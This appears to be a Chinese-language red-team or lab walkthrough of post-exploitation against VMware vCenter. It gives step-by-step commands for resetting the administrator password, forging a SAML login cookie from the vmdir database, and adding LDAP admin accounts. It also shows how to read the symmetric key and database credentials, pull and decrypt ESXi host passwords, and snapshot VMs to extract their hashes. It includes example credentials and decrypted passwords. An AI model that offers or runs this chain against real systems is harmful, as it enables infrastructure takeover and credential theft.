
重置管理员密码
运⾏以下⽬录的程序即可按照流程重置管理员密码
1
2
3
4
| #Linux
/usr/lib/vmware-vmdir/bin/vdcadmintool
#Windows
C:\Program Files\Vmware\vCenter Server\vmdird\vdcadmintool.exe
|
Cookie登录
从 vCenter 获得数据库⽂件,其内含有IdPa证书和为管理员⽤户创建的 SAML 请求。
1
2
3
4
5
| Linux:
/storage/db/vmware-vmdir/data.mdb
Windows:
C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb
|

利⽤ SAML 解密脚本⽣成 Cookie
https://github.com/horizon3ai/vcenter_saml_login
1
| python vcenter_saml_login.py -p data.mdb -t 192.168.10.129
|

1
| cookie:VSPHERE-UI-JSESSIONID=31840969965B265D7589479FC96A834F
|

利用插件构造cookie,访问/ui路径
成功登录
创建管理员
利⽤脚本通过ldap添加管理员
https://github.com/3gstudent/Homework-of-Python/blob/master/vCenterLDAP_Manage.py
1
| python3 vCenterLDAP_Manage.py adduser
|

添加完成后即可⽤新加的管理员账号登⼊后台。
1
| python3 vCenterLDAP_Manage.py addadmin
|

成功登录
获取Esxi 后台
获取解密key
1
2
3
4
5
6
7
|
cat /etc/vmware-vpx/ssl/symkey.dat
type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat
1b618385261ea206d25bbf926e66cbc54c4bc93e580ce97ee7306082e1739a33
|

获取数据库账号密码
1
2
3
4
5
6
7
8
9
10
11
|
cat /etc/vmware-vpx/vcdb.properties
cat /etc/vmware/service-state/vpxd/vcdb.properties
type C:\ProgramData\VMware\"VMware VirtualCenter"\vcdb.properties
type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties
username = vc
password = QFCD?+8z4yv}w=kn
|
查询Esxi加密密码
1
2
3
4
5
| Linux:
/opt/vmware/vpostgres/9.6/bin/psql
Windows:
C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe
|
1
2
3
4
5
6
7
8
9
|
/opt/vmware/vpostgres/current/bin/psql -h 127.0.0.1 -p 5432 -U vc -d VCDB
SELECT ip_address, user_name, password FROM vpx_host; //查看ESXi主机和凭据
ip_address | user_name | password
----------------+-----------+-------------------------------------------------------------------------------------------
192.168.10.128 | vpxuser | *0C3fS3KGXKs0Q+0aVhl/2YMasCSKTjbApcl0ef3h4bunEJDKXWtIE/pm12EKaEkDNqUnOdJppnuhBjU0iXoCxw==
|
解密Esxi账号密码
- 填充symkey.dat(解密key)
- 填充Esxi加密密码
- 解密账号密码
https://github.com/shmilylty/vhost_password_decrypt

1
| XKVdP9BItz}nF2kDJA0g/aMcD2u5/2}7
|
登录esxi后台
1
| vpxuser/password.txt里的密码(XKVdP9BItz}nF2kDJA0g/aMcD2u5/2}7)
|
登录成功

获取虚拟机
虚拟机Hash
登录web控制台后,想要获取某个虚拟机的权限,比如说目标系统为靶标
选择目标虚拟机,操作生成快照
到数据存储位置找到相应的快照文件并下载
